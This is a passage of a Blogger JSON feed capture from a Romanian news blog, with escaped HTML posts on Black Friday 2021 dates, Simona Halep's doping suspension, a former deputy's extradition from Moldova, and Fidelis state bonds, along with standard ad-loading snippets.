href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery1110007235916346025606_1768745972316&_=1768745972317
body_size: 70999
content:
// API callback
jQuery1110007235916346025606_1768745972316({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || 